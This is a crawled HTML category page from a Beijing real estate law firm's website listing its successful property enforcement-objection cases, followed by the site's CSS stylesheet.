

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=44
body_size: 3646
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>房产执行异议成功案例 - 李松房地产律师网</title>
    <meta name="keywords" content="李松房地产律师网-房产律师网，北京房产律师网，房地产律师网，北京房地产律师网，二手房律师，房产继承律师，经济适用房律师，二手房纠纷，房产纠纷，拆迁律师">
    <meta name="description" content="李松房地产律师网-房产律师网，北京房产律师网，房地产律师网，北京房地产律师网，二手房律师，房产继承律师，经济适用房律师，二手房纠纷，房产纠纷，拆迁律师">
    <link rel="stylesheet" href="/statics/css//default/dist/css/swiper.min.css">
    <link rel="stylesheet" href="/statics/css//default/style.css">
    <!-- <link href="/statics/css/default_blue.css" rel="stylesheet" type="text/css" /> -->
</head>

<body>
    <header>
        <div class="container clearfix">
            <div class="fl logo">
                <a href="/"><img src="/statics/images//default/logo.png" alt=""></a>
            </div>
            <div class="fr clearfix phone">
                <div class="fl">
                    <i class="iconfont">&#xe602;</i>
                </div>
                <!-- <div class="fl">
                    <div class="rexian">咨询热线：</div>
                    <div class="ipo">
                        <a href="tel:13552512394">13552512394</a>
                        <a href="tel:"></a>
                    </div>
                </div> -->
                <div class="fl">
                    <div class="rexian">咨询热线：</div>
                    <div class="ipo">
                        <a href="tel:13552512394">13552512394</a>
                        <a href="tel:"></a>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav>
        <div class="container">
            <ul class="clearfix">
         
                <li class="fl"><a target="_blank" href="/">
                        <p>首页</p>
                    </a></li>
                                                       
                                    <li class="fl"><a  target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=20">
                        <p>关于我们</p>
                    </a></li>
                                                       
                                    <li class="fl"><a  target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=4">
                        <p>媒体报道</p>
                    </a></li>
                                                       
                                        <li class="fl" > <a target="_blank" href="/index.php?m=content&c=index&a=lists&catid=19">
                        <p>成功案例</p>
                        </a>
                    </li>
                                                       
                                        <li class="fl" > <a  target="_blank"
                        href="/index.php?m=content&c=index&a=lists&catid=18">
                        <p>松哥谈房</p>
                        </a>
                    </li>
                                                       
                                    <li class="fl"><a  target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=33">
                        <p>央视风采</p>
                    </a></li>
                                                       
                                        <li class="fl" > <a target="_blank"
                        href="/index.php?m=content&c=index&a=lists&catid=17">
                        <p>房地产案例律师解读</p>
                        </a>
                    </li>

                                                       
                                    <li class="fl"><a  target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=21">
                        <p>专业领域</p>
                    </a></li>
                                                       
                                    <li class="fl"><a  target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=22">
                        <p>房产律师收费</p>
                    </a></li>
                                                       
                                    <li class="fl"><a  target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=7">
                        <p>联系我们</p>
                    </a></li>
                                                        
            </ul>
        </div>
    </nav><!--头部结束-->
<div class="banner">
    <img src="/uploadfile/2019/0716/20190716030508727.jpg">
</div>
<div class="case">
    <div class="container clearfix">
        <div class="fl nei">
            <div class="case-top clearfix">
                <div class="fl">
                房产执行异议成功案例                </div>
                <div class="fr">
                    您当前的位置：<a href="/">首页</a>>
                       
                    <a href="/index.php?m=content&c=index&a=lists&catid=39">
                                            成功案例</a>><a href="">房产执行异议成功案例</a>
                </div>
            </div>
            <div class="case-bottom">
                                <ul>
                                                            <li><a target="_blank" href="/2025/t1_1110/3186.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">买车位未过户遇查封，提执行异议成功保住车位</div>
                            <div class="fr">2025-11-10</div>
                        </a></li>
                                    <li><a target="_blank" href="/2023/t1_1212/3143.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">房产被查封，案外人提执行异议之诉终获胜，我们做对了什么？</div>
                            <div class="fr">2023-12-12</div>
                        </a></li>
                                    <li><a target="_blank" href="/2022/t1_0519/3099.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">以房抵债执行异议被最高人民法院裁定再审</div>
                            <div class="fr">2022-05-19</div>
                        </a></li>
                                    <li><a target="_blank" href="http://www.lawyer16.com/2022/t1_0513/3098.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">基于弱者保护原则，法院判定房屋买卖执行异议成立</div>
                            <div class="fr">2022-05-13</div>
                        </a></li>
                                    <li><a target="_blank" href="http://www.lawyer16.com/2022/t1_0512/3097.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">房屋未过户的“以房抵债”执行异议仍被法院认定成立</div>
                            <div class="fr">2022-05-12</div>
                        </a></li>
                                    <li><a target="_blank" href="http://www.lawyer16.com/2022/t1_0512/3096.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">以房抵债执行异议被法院认可，判定解除查封</div>
                            <div class="fr">2022-05-12</div>
                        </a></li>
                                    <li><a target="_blank" href="http://www.lawyer16.com/2022/t1_0507/3095.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">房屋买卖执行异议成立最终法院裁定中止执行</div>
                            <div class="fr">2022-05-07</div>
                        </a></li>
                                    <li><a target="_blank" href="http://www.lawyer16.com/2022/t1_0505/3094.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">借名买房纠纷案外人执行异议之诉成立</div>
                            <div class="fr">2022-05-05</div>
                        </a></li>
                                    <li><a target="_blank" href="http://www.lawyer16.com/2022/t1_0422/3093.html" class="clearfix">
                            <div class="fl"><img src="/statics/images//default/dian.png">执行异议之诉--借名买房</div>
                            <div class="fr">2022-04-22</div>
                        </a></li>
                                                </ul>
                                <div class="plist">
                    <div id="pages" class="text-c"></div>
                </div>
               
            </div>
        </div>
    <div class="fr side">
        <div class="shang">
            <div class="biao">成功案例</div>
            <ul>
                        
                <li ><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=19"><img src="/statics/images//default/side_jian.png">借名买房成功案例</a></li>
                          
                <li ><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=40"><img src="/statics/images//default/side_jian.png">二手房成功案例</a></li>
                          
                <li ><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=41"><img src="/statics/images//default/side_jian.png">拆迁房产成功案例</a></li>
                          
                <li ><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=42"><img src="/statics/images//default/side_jian.png">农村宅基地房屋买卖成功案例</a></li>
                          
                <li ><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=43"><img src="/statics/images//default/side_jian.png">商品房成功案例</a></li>
                          
                <li  class="active"><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=44"><img src="/statics/images//default/side_jian.png">房产执行异议成功案例</a></li>
                          
                <li ><a target="_blank" href="http://www.lawyer16.com/index.php?m=content&c=index&a=lists&catid=3"><img src="/statics/images//default/side_jian.png">其他成功案例</a></li>
               
            </ul>
        </div>
        <div class="xia">
            <div class="biao">媒体报道</div>
            <ul>
                                
                
                
                                
                <li><a target="_blank" href="/index.php?m=content&c=index&a=show&catid=4&id=3142">
                        <div class="fl"><img src="/statics/images//default/dian.png"></div>
                        <div class="fr"> 李松律师再次被中国政法大学聘为兼职硕士生导师</div>
                    </a></li>
                
                                
                <li><a target="_blank" href="/index.php?m=content&c=index&a=show&catid=4&id=1285">
                        <div class="fl"><img src="/statics/images//default/dian.png"></div>
                        <div class="fr">李松律师CCTV12频道《法律讲堂》主讲《假离婚种祸根》</div>
                    </a></li>
                
                                
                <li><a target="_blank" href="/index.php?m=content&c=index&a=show&catid=4&id=1320">
                        <div class="fl"><img src="/statics/images//default/dian.png"></div>
                        <div class="fr">李松律师接受《人民网》专访，就精装交房出现的质量问题</div>
                    </a></li>
                
                                
                <li><a target="_blank" href="/index.php?m=content&c=index&a=show&catid=4&id=2425">
                        <div class="fl"><img src="/statics/images//default/dian.png"></div>
                        <div class="fr">李松律师受邀到国家信访局就房屋产权“办证难”讲课</div>
                    </a></li>
                
                                
                <li><a target="_blank" href="/index.php?m=content&c=index&a=show&catid=4&id=1501">
                        <div class="fl"><img src="/statics/images//default/dian.png"></div>
                        <div class="fr">李松律师做客北京城市广播，就在限购令出台前购买的北三</div>
                    </a></li>
                
                                
                               
               
            </ul>
        </div>
    </div>
    </div>
</div>
<!--视频-->
<div class="shipin">
    <div class="fr"><img src="/statics/images//default/guanbi12.png"></div>
    <div class="video">
        <video src="" poster="" controls autoplay></video>
    </div>
</div>
<!--中间结束-->
<!--底部开始-->
<footer id="app9">
  <div class="container">
    <div class="footer-top">
      友情链接：

                          <a href="/index.php?m=content&c=index&a=show&catid=23&id=174" target="_blank">中国法网大全</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=173" target="_blank">北京建委网站</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=172" target="_blank">新浪房产</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=171" target="_blank">搜狐焦点房产网</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=170" target="_blank">中国公证网</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=169" target="_blank">法律出版社</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=168" target="_blank">中国经济网</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=167" target="_blank">司法部网站</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=166" target="_blank">中国普法网</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=165" target="_blank">中国政府网</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=164" target="_blank">北京律师协会</a>
                        <a href="/index.php?m=content&c=index&a=show&catid=23&id=175" target="_blank">高级人民法院</a>
                        
    </div>
    <div class="footer-bottom clearfix">
      <div class="fl">
      <div class="rexian">
        咨询热线：<a href="tel:13552512394">13552512394</a><a href="tel:"></a>
		<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1460461134&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1460461134:51" alt="在线咨询" title="在线咨询"/></a>
      </div>
      <p>地址：北京市朝阳区金和东路20号院正大中心2号楼17-25层</p>
      <p>邮箱：<a href="mailto:lisong19780609@163.com">lisong19780609@163.com</a></p>
      <p>Copyright © 2022 李松房产律师团队 All Rights Reserved&nbsp;&nbsp;&nbsp;&nbsp;<a
          href="https://beian.miit.gov.cn" target="_blank">京ICP备11026614号</a></p>
        
        <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cspan id='cnzz_stat_icon_1274196879'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D1274196879%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
        
         <div style="margin-top: -27px;margin-left: 32px;">
           <script type="text/javascript" src="//js.users.51.la/21994505.js"></script>
          </div>
          
      </div>
      <div class="fr" style="text-align: center;">
        <img src="/statics/images/default/tuandui65.jpg">
        <p style="text-align: center; color: #bed8ff; font-size: 14px;">李松房产律师团队公众号</p>
      </div>
      <div class="fr" style="margin-right: 50px; text-align: center;">
      	<img src="/statics/images/default/geren65.jpg">
      	<p style="text-align: center; color: #bed8ff; font-size: 14px;">李松律师个人微信号</p>
      </div>
    </div>
  </div>
  
</footer>
<!--广告位右-->
<div class="guanggao">
	<a target="_blank" href="/index.php?m=content&c=index&a=show&catid=24&id=546"><img src="/statics/images/default/guanggao.png"></a>
	<span><img src="/statics/images//default/guanbi23.png"></span>
</div>
<!--广告位左-->
<!-- <div class="guanggao-zuo">
	<img src="/statics/images/default/zuo.png">
	<div class="clearfix">
		<div class="fr">关闭</div>
	</div>
</div> -->
<!--广告位左-->
<div class="guanggao-zuo">
	<img src="/statics/images/default/zuo.png">
	<div class="clearfix" style="position: absolute;right: 0;top: 0;">
    <div class="fr"><span><img src="/statics/images//default/guanbi23.png"></span></div>
	</div>
</div>
<style>
  .guanggao-zuo{width: 144px;padding-top: 20px;}
</style>


<!-- <script>
  var _hmt = _hmt || [];
  (function () {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?4431b298052b37c744c810bb92840246";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script> -->

<script src="/statics/js//default/jquery-3.3.1.js"></script>
<script src="/statics/css//default/dist/js/swiper.min.js"></script>
<script src="/statics/js//default/vue.main.js"></script>
<script src="/statics/js//default/ajax.js"></script>
<script src="/statics/js//default/script.js"></script>
<script src="/statics/js//default/index.js"></script><!--底部结束-->
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.lawyer16.com/statics/css//default/style.css
body_size: 4254
content:
@font-face {
  font-family: 'iconfont';  /* project id 1229945 */
  src: url('//at.alicdn.com/t/font_1229945_sa914u2ip0k.eot');
  src: url('//at.alicdn.com/t/font_1229945_sa914u2ip0k.eot?#iefix') format('embedded-opentype'),
  url('//at.alicdn.com/t/font_1229945_sa914u2ip0k.woff2') format('woff2'),
  url('//at.alicdn.com/t/font_1229945_sa914u2ip0k.woff') format('woff'),
  url('//at.alicdn.com/t/font_1229945_sa914u2ip0k.ttf') format('truetype'),
  url('//at.alicdn.com/t/font_1229945_sa914u2ip0k.svg#iconfont') format('svg');
}
/* @font-face{
    font-family: 'syht';
    src: url(SOURCEHANSANSCN-REGULAR.OTF);
} */
@font-face{
    font-family: 'syht';
    src: url(http://video.lawyer16.com/SOURCEHANSANSCN-REGULAR.OTF);
}
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "syht";
}
.iconfont{
    font-family:"iconfont" !important;
    font-size:18px;font-style:normal;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale;
}
.clearfix::after {
    content: "";
    display: table;
    clear: both;
}
.container{
    width: 1250px;
    max-width: 1250px;
    margin: auto;
}
.fl{
    display: block;
    float: left;
}
.fr{
    display: block;
    float: right;
}
a{
    max-width: 100%;
    text-decoration: none;
    display: inline-block;
}
li{
    list-style: none;
}
input{outline: none;}
img{border: none; display: inline-block;}
button{border: none; background: none;}

.meiti,.daili,.xuanchuan,.song .bg,.yangshi,.fangchan,.lianxi,footer,.crumbs{min-width: 1250px;}

/*header样式*/
header{padding-top: 20px; padding-bottom: 15px;}
header .logo img{display: blockl;}
header .phone{margin-top: 10px;}
header .phone i{color: #ff6c00; font-size: 45px; line-height: 60px; margin-right: 10px;}
header .phone .rexian{font-size: 16px; color: #2b2b2b;}
header .phone .ipo a{font-size: 25px; color: #ff6c00; font-weight: bold; margin-right: 20px;}
header .phone .ipo a:nth-last-of-type(1){margin-right: 0px;}


/*nav样式*/
nav,nav ul{background: #1e4681;}
nav li a{padding: 20px 0px;}
nav li.active a{background: #2b5aa0;}
nav li a p{padding: 0px 28px; color: #fff; font-size: 15px; line-height: 13px;  border-right: 1px solid #7890b3;}
nav li:nth-last-of-type(1) a p{border-right: none;}


/*banner样式*/
.banner{min-width: 1250px;}
.banner img{display: block; width: 100%;}

.shou .gallery-thumbs{width: 410px; margin-top: -80px;}
.shou .gallery-thumbs img{border: 2px solid #1e4681;}
.shou .swiper-slide-thumb-active img{border-color: #fff;}


/*面包屑样式*/
.crumbs{padding: 20px 0px; border-bottom: 1px solid #ececec; color: #aaa8a8; font-size: 15px;}
.crumbs a{color: #aaa8a8;}
.crumbs a:nth-last-of-type(1){color: #1e4681;}

/*首页样式*/
.guanyu{padding-top: 50px;}
.guanyu .fl{width: 730px;}
.guanyu h2{font-size: 25px; margin-top: 35px; margin-bottom: 15px; color: #1e4681;}
.guanyu h3{font-size: 20px; color: #3c3c3c; font-weight: lighter; margin-bottom: 5px;}
.guanyu p{font-size: 15px; line-height: 25px; color: #707070;}
.guanyu a{padding: 0px 30px; line-height: 38px; margin-top: 20px; border-radius: 45px; background: #1e4681; color: #ffffff; font-size: 16px;}
.guanyu img{display: block;}


.xuanchuan{background: #1e4681; margin-top: 195px;}
.xuanchuan .container{position: relative; height: 290px;}
.xuanchuan .pian{background-repeat: no-repeat; width: 1250px; background-position: left 8px top 8px; background-color: #fff; padding: 8px; box-shadow: 0px 0px 5px #bfc2c8; height: 398px; position: absolute; left: 0px; bottom: 30px; text-align: center;}
.xuanchuan .pian h2{color: #fff; font-size: 40px; margin-top: 105px;}
.xuanchuan .pian h3{color: #fff; margin-top: -10px; margin-bottom: 10px; font-size: 20px;}
.xuanchuan .pian img{width: 86px; cursor: pointer;}


.biaoti{text-align: center; padding-top: 40px; padding-bottom: 30px;}
.meiti .container>div{width: 615px; height: 700px; box-shadow: 0px 0px 5px #bfc2c8;}
.meiti .zuo{padding: 20px 25px 5px 20px; height: 132px;}
.meiti .zuo .fl img{width: 102px; height: 72px; border-radius: 5px; border: 1px solid #867f7f;}
.meiti .container>.fl{padding-bottom: 25px;}
.meiti .container>.fl .fr{width: 450px;}
.meiti .zuo h3{font-size: 18px; color: #2b2b2b; font-weight: bold; margin-bottom: 5px; line-height: 25px;}
.meiti .zuo p{font-size: 14px; line-height: 20px; color: #707070; max-height: 20px; overflow: hidden;}
.meiti .zuo a.lian{font-size: 14px; color: #fff; line-height: 28px; padding: 0px 23px; background: #1e4681; border-radius: 45px; margin-top: 10px;}
.meiti .container>.fr{background: #f8f8f8; padding-top: 40px; padding-bottom: 50px;}
.meiti .container>.fr .app-xian{height: 610px; overflow: hidden;}
.meiti .container>.fr .app-da{transition: 0.5s;}
.meiti .container>.fr .app-xiao{height: 67px; margin-bottom: 35px;}

.meiti #app3{position: relative;}
.meiti #app3 a{width: 100%;}
.meiti #app3 .fl{margin-left: 23px; width: 83px; height: 67px; border: 1px solid #1e4681; border-radius: 3px; text-align: center;}
.meiti #app3 .fl h2{font-size: 30px; color: #1e4681;}
.meiti #app3 .fl h3{font-size: 15px; color: #999999; margin-top: -5px;}
.meiti #app3 .fr{width: 460px; margin-right: 28px;}
.meiti #app3 .fr h3{font-size: 18px; color: #2b2b2b; font-weight: bold;}
.meiti #app3 .fr p{font-size: 14px; color: #707070; line-height: 20px; height: 40px; overflow: hidden;}
.meiti #app3 .swiper-button-next,.meiti #app3 .swiper-button-prev{background: none; outline: none;}

.meiti #app3 .swiper-button-prev{top: 35px; left: 275px;}
.meiti #app3 .swiper-button-next{top: 95%; right: 275px; transform: rotateX(180deg);}
.duo{text-align: center;}
.geng{margin-top: 25px; margin-bottom: 55px; padding: 0px 30px; line-height: 38px; font-size: 16px; color: #fff; border-radius: 45px; background: #1e4681; display: inline-block;}
.hui{background: #f8f8f8;}


.daili .anli{width: 615px; float: left; background: #fff; box-shadow: 0px 0px 5px #bfc2c8; margin-bottom: 20px;}
.daili .anli:nth-child(2n){float: right;}
.daili .anli-top{padding: 8px 20px; background: -moz-linear-gradient(left,  #3b5d8f 0%, #2b538c 100%);
    background: -webkit-gradient(linear, left, left, color-stop(0%,#3b5d8f), color-stop(100%,#2b538c));
    background: -webkit-linear-gradient(left,  #3b5d8f 0%,#2b538c 100%);
    background: -o-linear-gradient(left,  #3b5d8f 0%,#2b538c 100%);
    background: -ms-linear-gradient(left,  #3b5d8f 0%,#2b538c 100%);
    background: linear-gradient(to right,  #3b5d8f 0%,#2b538c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5d8f', endColorstr='#ffffff',GradientType=0 );
}
.daili .anli-top h3{font-size: 16px; color: #fff; line-height: 27px;}
.daili .anli-top h3 i{font-weight: lighter; font-size: 25px; margin-right: 5px;}
.daili .anli-top a{font-size: 14px; color: #fff; line-height: 33px;}
.daili .anli-bottom{padding: 0px 20px; padding-bottom: 20px;}
.daili .anli-bottom a{width: 100%; font-size: 15px; color: #707070; line-height: 45px; border-bottom: 1px dashed #d1d1d1;}
.daili .anli-bottom a i{font-size: 14px; margin-right: 10px;}
.daili .geng{margin-top: 0px; margin-bottom: 40px;}

.song .container{z-index: 2}
.song .fl{width: 400px; margin-right: 20px; background: #fff; box-shadow: 0px 0px 5px #bfc2c8; background: #fff;}
.song .fl:nth-of-type(4){margin-right: 0px;}
.song .song-top{padding: 5px;}
.song .song-top .img-xian{width: 100%; height: auto; margin-bottom: 15px; overflow: hidden;}
.song .song-top img{width: 100%; height: auto; display: block; transition: 0.5s;}
.song .song-top img:hover{transform: scale(1.2);}
.song .song-top h2{font-size: 20px; color: #1e4681; border-bottom: 1px dashed #d1d1d1; margin: 0px 10px; padding-bottom: 5px;}
.song .song-bottom{padding: 0px 15px; padding-bottom: 20px;}
.song .song-bottom a{width: 100%; font-size: 15px; color: #707070; line-height: 45px; border-bottom: 1px dashed #d1d1d1;display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.song .song-bottom a i{font-size: 14px; margin-right: 5px; margin-left: 5px;}
.song .duo{width: 1250px;}
.song .geng{color: #1e4681; background: #fff; margin-top: 30px; margin-bottom: 35px;}
.song .bg{z-index: 1; height: 170px; background: #1e4681; margin-top: -170px;}

.yangshi{padding-bottom: 40px;}
.yangshi .container{position: relative; width: 1340px;  max-width: 1250px; min-width: 1250px;}
.yangshi .container .swiper-container{width: 93%;}
.yangshi .container a{width: 100%;}
.yangshi .container a img{width: 100%; height: 244px;}
.yangshi .container a .bofang{height: auto;}
.yangshi .container a p{font-size: 15px; font-weight: bold; color: #000000; line-height: 40px; text-align: center;}
.yangshi .swiper-button-next,.yangshi .swiper-button-prev{background: none; opacity: 1;}



.fangchan .jiufen{width: 403px; margin-right: 20px; float: left; background: #fff; box-shadow: 0px 0px 5px #bfc2c8; margin-bottom: 20px;}
.fangchan .jiufen:nth-child(3n){margin-right: 0px}
.jiufen .jiufen-top{padding: 8px 20px; background: -moz-linear-gradient(left,  #3b5d8f 0%, #2b538c 100%);
    background: -webkit-gradient(linear, left, left, color-stop(0%,#3b5d8f), color-stop(100%,#2b538c));
    background: -webkit-linear-gradient(left,  #3b5d8f 0%,#2b538c 100%);
    background: -o-linear-gradient(left,  #3b5d8f 0%,#2b538c 100%);
    background: -ms-linear-gradient(left,  #3b5d8f 0%,#2b538c 100%);
    background: linear-gradient(to right,  #3b5d8f 0%,#2b538c 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5d8f', endColorstr='#ffffff',GradientType=0 );}
.jiufen .jiufen-top h3{font-size: 16px; color: #fff; line-height: 27px;}
.jiufen .jiufen-top a{font-size: 14px; color: #fff; line-height: 30px;}
.jiufen .jiufen-bottom {padding: 0px 20px; padding-bottom: 20px;}
.jiufen .jiufen-bottom a{width: 100%; font-size: 15px; color: #707070; line-height: 45px; border-bottom: 1px dashed #d1d1d1;display:block;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.jiufen .jiufen-bottom a i{font-size: 14px; margin-right: 10px;}
.fangchan .geng{margin-top: 5px; margin-bottom: 50px;}


.lianxi .container .fl{width: 33.3333%; text-align: center; margin-top: 10px; margin-bottom: 55px;}
.lianxi h3{font-size: 18px; color: #000000; margin-top: 10px; margin-bottom: 5px;}
.lianxi a,.lianxi p{font-size: 16px;line-height: 20px; color: #3c3c3c; margin: auto;}
.lianxi p{width: 290px;}


.guanggao{position: fixed; right: 0px; top: 200px; z-index: 20;}
.guanggao span{cursor: pointer; position: absolute; top: -22px; right:34px; width: 30px; height: 30px; display: inline-block; text-align: center; line-height: 30px; color: #000; font-size: 25px;}

.guanggao-zuo{position: fixed; left: 35px; top: 200px; z-index: 20;}
.guanggao-zuo .fr{font-size: 12px; color: #333; cursor: pointer;}
.guanggao-zuo .fr:hover{color: #1E4681;}


.shipin{display: none; position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; text-align: center; z-index: 25;background: rgba(0,0,0,0.6);
    filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7F000000,endcolorstr=#7F000000);}
.shipin .fr{cursor: pointer; position: absolute; right: 50px; top: 10%; font-size: 50px; color: #fff;font-weight: bolder;}
.shipin .video{text-align: center;}
.shipin video{display: inline-block; padding: 10px 8px; background: #fff; vertical-align: middle; max-width: 80%;}


footer{background: #1e4681; padding-bottom: 45px;}
footer .footer-top{font-size: 14px; color: #ffffff; padding-top: 30px; padding-bottom: 25px; border-bottom: 1px solid #406294;}
footer .footer-top a{font-size: 14px; color: #fff; margin-right: 18px;}
footer .footer-bottom{padding-top: 40px;}
footer .footer-bottom p,footer .footer-bottom a{font-size: 14px; color: #bed8ff;}
footer .footer-bottom p{margin-bottom: 15px;}
footer .footer-bottom .rexian{font-size: 15px; color: #fff;}
footer .footer-bottom .rexian a{font-size: 30px; color: #ffd800; margin-right: 15px; font-weight: bold; margin-bottom: 20px;}


/*关于我们样式*/
.ti{font-size: 30px; text-align: center; color: #1e4681; padding: 20px 0px;}
.guanyu-top{text-align: center; padding: 45px;}
.guanyu-top img{border-radius: 100%; overflow: hidden; border: 4px solid #fff;}
.guanyu-top p{font-size: 15px; line-height: 25px; color: #ffffff;}
.guanyu-bottom{padding: 45px; box-shadow: 0px 1px 3px #d0d0d0; margin-bottom: 50px;}
.guanyu-bottom{font-size: 15px; line-height: 30px; color: #3c3c3c;}


/*联系我们样式*/
.liam{margin-top: 30px; padding-bottom: 60px;}
.liam .container>div{height: 700px;}
.liam .container>.fl{width: 580px; box-shadow: 0px 0px 3px #d0d0d0; padding: 35px;}
.liam .container>.fr{width: 655px;}
.liam li{padding: 20px 0px; border-bottom: 1px dashed #cbcdcf;}
.liam li>i{width: 50px; height: 50px; line-height: 50px; font-size: 30px; text-align: center; color: #1e4681; border-radius: 100%; border: 1px solid #1e4681; margin-right: 15px;}
.liam li>div{width: calc(100% - 65px);}
.liam h3{font-size: 18px; color: #000000; font-weight: 500;}
.liam p,.liam a{font-size: 14px; color: #707070; line-height: 20px;}
.liam p span{color: #ff8542;}
.liam .wei .zuo{display: inline-block; text-align: center; padding-top: 10px; margin-right: 15px;}
.liam .wei .zuo p{font-size: 14px; color: #707070;}



/*成功案例*/
.case{margin-top: 20px; margin-bottom: 50px;}
.case .nei{width: 950px; padding: 0px 30px; box-shadow: 0px 0px 5px #bfc2c8;}
.case .case-top{padding-top: 19px; padding-bottom: 14px; border-bottom: 1px solid #f0f0f0;}
.case .case-top .fl{border-left: 7px solid #1e4681; height: 24px; line-height: 24px; font-size: 18px; color: #1e4681; padding-left: 20px;}
.case .case-top .fr{line-height: 24px; height: 24px; font-size: 14px; color: #959595;}
.case .case-top .fr a{color: #959595;}
.case .case-top .fr a:nth-last-of-type(1){color: #1e4681;}
.case .case-bottom li a{width: 100%; padding: 20px; padding-bottom: 15px; color: #707070; font-size: 15px;}
.case .case-bottom li a .fl{width: calc(100% - 90px);}
.case .case-bottom li a .fl img{margin-right: 10px; line-height: 23px; display: inline-block; margin-bottom: 2px;}
.case .case-bottom li:nth-child(2n){background: #f8f8f8;}
.case .case-bottom ul{margin-bottom: 40px;}
